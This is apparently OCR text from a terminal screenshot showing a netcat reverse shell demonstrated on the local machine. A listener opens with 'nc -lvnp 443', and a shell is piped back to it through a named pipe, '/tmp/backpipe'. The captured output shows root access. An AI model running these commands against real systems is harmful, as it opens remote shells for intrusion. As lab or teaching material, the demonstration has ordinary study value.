 root@bt: ~
File Edit View Terminal Help
-v verbose [use twice
-w secs timeout for connect
-z zero-I/O mode [used
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
root@bt:~# nc -lvnp 443
listening on [any] 443 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1]
ls
Desktop
公共的
模板
视频
图片
文档
下载
音乐
whoami
root
root@bt: ~
File Edit View Terminal Help
root@bt:~# mknod /tmp/backpipe p
root@bt:~# /bin/sh
sh sh.distrib
root@bt:~# /bin/sh
sh sh.distrib
root@bt:~# /bin/sh 0</tmp/backpipe | nc 127.0.0.1 443 1>/tmp/backpipe